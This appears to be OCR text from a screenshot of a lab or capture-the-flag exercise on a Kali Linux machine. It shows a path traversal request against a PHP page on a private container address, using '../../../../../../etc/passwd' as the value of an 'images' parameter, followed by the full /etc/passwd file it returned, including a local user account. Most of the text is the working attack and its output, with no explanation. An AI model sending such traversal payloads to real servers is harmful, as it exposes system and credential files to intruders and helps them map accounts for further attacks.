 172.17.0.2/ejemplos.php?images=../../../../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd
Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin nico:x:1000:1000:,,,:/home/nico:/bin/bash